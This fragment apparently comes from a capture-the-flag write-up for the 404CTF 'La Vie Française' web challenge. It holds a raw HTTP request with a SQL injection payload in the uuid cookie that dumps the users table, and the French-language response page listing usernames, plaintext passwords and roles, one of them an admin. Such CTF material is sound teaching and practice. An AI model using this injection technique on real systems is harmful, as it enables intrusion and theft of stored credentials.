 GET /account HTTP/2
Host: la-vie-francaise.challenges.404ctf.fr
Cookie: uuid='UNION SELECT group_concat(id,'|', username,'|',password,'|', status SEPARATOR
'\n'),NULL,3 FROM users-- -
Content-Length: 394
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
33
34 <div class="head">
35 <div class="headerobjectswrapper">
36 <div class="weatherforcastbox">
37 <span style="font-style: italic">
<a href="/">
Retour au journal
</a>
</span>
38 </div>
39 <header>
La Vie Française
</header>
40 <div class="subhead">
Votre compte
</div>
41 </div>
42
43 <div class="content">
44 <div class="columns">
45 <div class="column" style="width: 100%">
46 <div class="head">
47 <span class="headline hl3">
Espace personnel
</span>
48 </div>
49 <h3>
Bienvenue  1|jacquesrival|jQwmE96dZMEwmL|invite
50 2|louislangremont|Am2GzqU4xWA3At|invite
51 3|saintpotin|rH2jWTo9mnWJpd|invite
52 4|norbertdevarenne|2P4vLpv7SV5dRK|invite
53
54 6|madeleineforestier|fo2DVkgShz2pPJ|admin  !
</h3>
55 <p>
56 Cette page est en pleine rénovation. Elle sera bien plus belle dans
57 peu de temps !